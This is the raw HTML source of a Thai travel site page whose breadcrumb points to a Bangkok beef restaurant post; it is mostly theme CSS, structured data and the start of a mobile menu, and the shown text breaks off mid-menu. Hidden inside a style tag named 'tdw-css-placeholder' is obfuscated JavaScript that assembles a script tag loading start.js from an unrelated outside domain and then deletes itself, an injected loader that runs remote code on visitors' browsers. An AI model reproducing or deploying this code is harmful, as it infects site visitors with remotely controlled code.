.td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/",
                    "name": "ภาคกลาง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/bangkok/",
                    "name": "กรุงเทพมหานคร"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/central/bangkok/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%82%e0%b8%b8%e0%b8%99-%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%97%e0%b8%ad%e0%b8%87/",
                    "name": "ร้านโคขุน คุณทอง โพนยางคำ (นวลจันทร์ 21)"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6611 single-format-standard td-standard-pack - global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
